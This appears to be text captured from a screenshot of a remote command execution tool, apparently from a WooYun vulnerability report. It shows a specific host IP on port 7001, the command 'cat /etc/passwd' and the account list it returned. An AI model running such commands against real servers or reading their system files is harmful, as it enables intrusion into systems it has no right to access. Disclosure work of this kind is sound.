 Host: 202.97.139.149 Port: 7001 DisConn
ePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org